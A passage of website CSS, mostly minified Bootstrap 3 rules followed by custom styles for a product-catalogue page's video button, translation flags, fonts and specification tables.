th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{min-height:16.43px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media  all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media  screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media  print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media  print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media  print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media  print{.visible-print-inline-block{display:inline-block!important}}@media  print{.hidden-print{display:none!important}}
</style>

	<style type="text/css">
	
	.main-opacity{
    opacity: 0;
}

.cer-img-div:hover .main-opacity {
   opacity: 1 !important;
    transition: .3s ease;
}

	.cer-img-wrapper-div video#video {
    width: 100%;
    height: auto;
}
.cer-img-div:before {
    display: none;
}
.cer-img-wrapper-div video#video {
    width: 85%;
    height: auto;
    margin: 0 auto;
    position: absolute;
    right: 0;
    left: 0;
}

.cer-img-wrapper-div button#play_button  {
    width: 94px;
    height: 94px;
    background: radial-gradient(#68bc4a 50%, rgb(104 188 74 / 53%) 52%);
    border-radius: 50%;
    display: block;
    position: absolute;
    left: calc(50% - 47px);
    top: calc(50% - 47px);
    overflow: hidden;
    /* position: unset; */
    top: 230px;
    bottom: 2px;
    font-size:0px;
    /* z-index: 999999999; */
    border: unset;
}
.cer-img-wrapper-div button#play_button:before {
    content: '';
    position: absolute;
    width: 120px;
    height: 120px;
    -webkit-animation-delay: 0s;
    animation-delay: 0s;
    -webkit-animation: pulsate-btn 2s;
    animation: pulsate-btn 2s;
    -webkit-animation-direction: forwards;
    animation-direction: forwards;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-timing-function: steps;
    animation-timing-function: steps;
    opacity: 1;
    border-radius: 50%;
    border: 5px solid rgb(104 188 74);
    top: -15%;
    left: -15%;
    background: rgba(198, 16, 0, 0);
}

.cer-img-wrapper-div button#play_button:after{
    content: '';
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translateX(-40%) translateY(-50%);
    width: 0;
    height: 0;
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
    border-left: 15px solid #fff;
    z-index: 100;
    transition: all 400ms cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.cer-img-wrapper-div button#play_button:hover:before {
    content: '';
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translateX(-40%) translateY(-50%);
    width: 0;
    height: 0;
    border: none;
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
    border-left: 15px solid #fff;
    z-index: 200;
    -webkit-animation: none;
    animation: none;
    border-radius: 0;
}

.cer-img-wrapper-div button#play_button:hover::after {
    border-left: 15px solid #68bc4a;
    transform: scale(20);
}

	.trf a {
    display: inline;
    /* text-align: right; */
    font-size: 16px;
    color: #000;
    position: relative;
    top: 17px;
    left: 30px;
}


a.gflag {vertical-align:middle;font-size:16px;padding:1px 0;background-repeat:no-repeat;background-image:url(//gtranslate.net/flags/16.png);}
a.gflag img {border:0;}
a.gflag:hover {background-image:url(//gtranslate.net/flags/16a.png);}
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}


	
    body .my_cat a { text-transform: capitalize !important; } .my_cat.cat_level_1 a { text-transform: capitalize !important; } @font-face { font-family: lato; src: url('/fonts/Lato-Regular.ttf'); } body{ font-family:lato !important; } h2{ font-family:lato; } .o-products h2{ font-family:lato; } .innercaption h1{ font-family:lato; } .summary.entry-summary h1{ font-family:lato; } .banner_overlay { height: 100%; position: absolute; width: 100%; } .contactmain{ background-color: #f3f3f3; padding: 20px 0; } .grp_s { list-style: none; font-size: 16px; padding: 10px; border: 1px Solid #ccc; margin: 1px; color: #000; } #contactSupplierModal{ z-index:9999999; } #contactSupplierModal .modal-dialog{ max-width: 340px; margin:0 auto; margin-top:80px; } .featrued_prod_title{ display: table; width: 100%; background-color: #cf2026; position: absolute; bottom: 0; padding: 20px; height: 80px; text-align: center; font-family: lato; } .owl-carousel .owl-item img{ /*display:initial !important;*/ max-width: 100%; margin: 0 auto; } ul.products > li{ width:100%; } .o-products .owl-nav .owl-next { float: right; } .o-products .owl-nav i:hover { background-color: #727271; } .o-products .owl-nav .owl-prev { float: left; } .o-products .owl-nav { position: absolute; top: 32%; left: 0; width: 100%; } .o-products .owl-nav { height: 0px; } .o-products .owl-nav i { background-color: #ed7c30; color: #fff; padding: 20px 10px; font-size: 22px; } .owl-dots { width: 100%; text-align: center; } .owl-dot { text-align: center; width: 10px; margin: 0 auto; } footer{ padding-bottom: 20px; } .footer4 .form-control{ color:#fff; } .owl-dots .owl-dot.active span{ background:#0069b7; } .owl-dots span { height: 13px; width: 13px; display: block; border-radius: 50px; float: none; text-align: center; text-align: center; }      .owl-dots .owl-dot { display: inline-block; margin-right:  15px; } .wsmenu{ margin-top: 20px; } .bread_crumb{ padding-bottom: 10px; } .bg_overlay{ background-color: rgba(0, 0, 0, 0.6); padding: 50px 0; } .o-products h2{ color:#fff; } .o-products h2 strong{ color:#fff; } .bannermain .owl-nav{ height: 0px; } .footer1 img{ max-width: 160px; } /*color Change*/ section.top{ background-color:#8ad7bc; } ul.btn-groups li a{ background-color:#8ad7bc; border-radius: 0px; border-color: #ccc; } a.readmore{ background-color:#8ad7bc; } .o-products .owl-nav i{ background-color:#8ad7bc; } .o-products .owl-nav i:hover{ background-color:#8ad7bc; } .my-menu .navbar-nav>li.active a{ background-color:#8ad7bc !important; } .pro-overlay{ background-color:rgba(255, 15, 15, 0.6); } section.container.inner h2 strong{ color:#8ad7bc; } .wlc-bg h2 strong{ color:#8ad7bc; } {$basic_details->theme_color1}}; max-width: 1600px; margin: 0 auto; } section.top .top-left i{ color:#fff; } .seo-content{ background: #efefef; padding-top: 15px; padding-bottom: 15px; margin-bottom: 20px; color: black; word-break:break-word; } @meda  screen and (max-width:767px){ .seo-content .pad0 { padding: 0px 15px; } } /* color change end */ @media    screen and (max-width: 680px) { .wsmenu{ margin-top: 0px; } } .my_contact_us{ position: fixed; top: 35%; right: -138px; z-index: 2; height: 0px; } .vertical-text { transform: rotate(90deg); transform-origin: left top 0; } .modal-header .close{ color: #000; } .product_thumb{ /* height: 258px; */ /* line-height: 250px !important; */ border: 1px Solid #ccc; /* max-width: 200px; */ /* text-align: center; */ padding: 0 !important; margin: 0 auto; float: none; } .product_thumb img { width: 100%; height: 100%; } .owl-carousel1 .owl-dots{ display:none; } .why_choose_us{ text-align:left !important; padding: 38px 0 0px 0 !important; } section.top { position: relative; top: 0; width: 100%; z-index:99; } section.logo-sec { position: relative; top: initial; width: 100%; border-bottom:1px Solid #ccc; } .logo img{ text-align: left; margin: 15 auto 0 0; } /* email subs css start */ .email-subs { position: relative; } .custom-input-email::placeholder { color: #fff; } .custom-input-email:focus { border-color: #fff; box-shadow: unset; opacity:1; } div#success-newsletter { display: none; } div#error-newsletter { display: none; } p.green-news { color: green; top: 60px; } p.red-news { color: red; top: 60px; } /*email subs css end*/

		section.grey{
			padding: 0px;

					}
		

footer.wow.fadeInUp {
    background: #121212;
    padding-top: 40px;
    padding-bottom: 0;
}
	</style>

	
<style type="text/css">

section.main-slider {
    background-image: unset;
}


body .main-content-slider {
    border:1px solid #ccc;
    padding: 30px 30px 30px 30px;
}
body .main-content-slider .owl-dots {
    display: none;
}

h2.para-name {
    font-size: 42px !important;
}
body .prod_desc h2 {
    color: #67bc49;
    font-size: 24px;
    font-weight: 600;
    text-transform: capitalize;
}
body .prod_desc p {
    color: #7c7c7c;
    font-size: 18px;
    padding: 0 0 0 0;
    font-weight: 500;
    text-transform: capitalize;
}
body .prod_desc ul {
    padding: 0 0 0 0;
}
body .prod_desc ul li {
    color: #7c7c7c;
    font-size: 18px;
    line-height: 30px;
}

body .main-content-slider img {
    max-width: 100%;
    width: unset !important;
    max-height:unset !important;
}


body h1, h2, span{
    font-family: Poppins, sans-serif !important;;
}
/* alibaba product page css start */


.leadtime-table__value {
    padding: 4px 0;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.prod_desc table, .prod_desc td {
    max-width: 100%;
    width: unset !important;
}


.prod_main .btn-primary {
    background: #93ba22;
}

button.btn.btn-primary.inquiry-pops {
    background: #bf181e;
}
section.clearfix.arrival-area.product {
    padding-bottom: 30px;
}
.prod_main .btn-primary {
    background: #bf181e;
}
ul.view-pro-img {
    white-space: nowrap;
    padding-left: 15px !important;
}

body .product_secondary_images_container {
    height: 70px;
    margin-bottom: 0px;
}

.ui2-table-normal {
    width: auto;
    max-width: 100%;
}

.ui2-table td, .ui2-table th {
    padding: 12px;
    text-align: left;
    border: 1px solid #c8d2e0;
}

.do-content {
    overflow: hidden;
}

.widget-detail-overview .do-overview {
    border-top: 1px dashed #e6e7eb;
}

.widget-detail-overview .do-overview .do-entry-title {
    font-weight: 700;
    font-size: 14px;
    color: #333;
    line-height: 14px;
    padding: 8px 0;
}

 .do-overview {
    border-top: 1px dashed #e6e7eb;
}

 .do-entry {
    border-bottom: 1px dashed #e6e7eb;
    padding: 10px 0 16px;
    font-size: 12px;
    float: left;
    width: 100%;
}

 .do-overview .do-entry-title {
    font-weight: 700;
    font-size: 14px;
    color: #333;
    line-height: 14px;
    padding: 8px 0;
}

.do-entry .do-entry-list {
    margin: 0 0px;
    box-sizing: border-box;
}

.do-entry-separate dl {
    width: 480px;
}

.do-entry dt {
    width: 110px;
}

.do-entry dt {
    padding: 4px 0;
    color: #666;
    width: 102px;
    float: left;
    overflow: hidden;
    margin-right: 10px;
    text-overflow: ellipsis;
}

.do-entry dd {
    padding: 4px 0;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    color: #333;
    margin: 0;
}

.text-ellipsis {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.do-entry-separate dl {
    width: 480px;
}

.do-entry-separate dl {
    width: 380px;
    zoom: 1;
    float: left;
}

/* alibaba product page css end */



body .row.menus {
    background-color: unset;
    box-shadow: unset;
}

.prod_desc table tr td:first-child {
font-weight: 700 !important;
}

.prod_desc table tr td:first-child p span {
font-weight: 600 !important;
}

.prod_desc table tr td:nth-child(3) {
font-weight: 700 !important;
}

.prod_desc table tr td:nth-child(3) p span {
font-weight: 600 !important;
}
/*.prod_desc p {*/
/*    display: none;*/
/*}*/

.prod_desc table td span {
    font-weight: 400;
}

.prod_desc table td {
    padding: 10px 10px !important;
}


ul.short-specification li {
    font-size: 16px;
}

.prod_desc h3 {
    color: #000;
